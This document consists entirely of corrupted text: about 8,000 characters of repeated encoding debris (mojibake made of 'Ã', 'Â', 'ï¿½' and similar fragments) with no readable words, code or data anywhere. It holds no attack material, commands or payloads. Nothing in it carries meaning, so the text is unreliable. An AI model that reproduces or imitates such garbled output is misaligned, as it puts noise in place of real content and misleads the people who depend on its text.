�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½